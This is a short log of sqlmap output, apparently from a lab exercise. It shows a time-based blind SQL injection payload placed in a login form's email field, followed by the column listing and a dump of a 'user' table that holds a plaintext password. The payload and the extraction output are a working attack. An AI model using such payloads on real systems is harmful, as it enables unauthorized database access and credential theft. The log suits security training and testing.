 Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: email=test@gmail.com' AND (SELECT 2991 FROM (SELECT(SLEEP(5)))gKXg)-- WQit&password=test123
---
[23:26:09] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[23:26:09] [INFO] fetching columns for table 'user' in database 'ai'
[23:26:09] [INFO] retrieved: 'id'
[23:26:09] [INFO] retrieved: 'int(11)'
[23:26:09] [INFO] retrieved: 'email'
[23:26:09] [INFO] retrieved: 'varchar(512)'
[23:26:09] [INFO] retrieved: 'password'
[23:26:09] [INFO] retrieved: 'varchar(512)'
[23:26:09] [INFO] retrieved: 'created'
3:26:09] [INFO] retrieved: 'timestamp'
3:26:09] [INFO] fetching entries for table 'user' in database 'ai'
[23:26:09] [INFO] retrieved: '1'
[23:26:09] [INFO] retrieved: '12345678'
[23:26:09] [INFO] retrieved: '2023-02-21 09:05:46'
[23:26:09] [INFO] retrieved: 'test@chatai.com'
Database: ai
Table: user
[1 entry]
+------+-----------------+---------------------+------------+
| id   | email           | created             | password   |
+------+-----------------+---------------------+------------+
| 1    | test@chatai.com | 2023-02-21 09:05:46 | 12345678   |
+------+-----------------+---------------------+------------+
[23:26:09] [INFO] table 'ai.`user`' dumped to CSV file '/root/.sqlmap/output/10.10.34.137/dump/ai/user.csv'
[23:26:09] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.34.137'
[23:26:09] [WARNING] you haven't updated sqlmap for more than 1747 days!!!
[*] ending @ 23:26:09 /2025-01-13/
root@ip-10-10-209-31:~#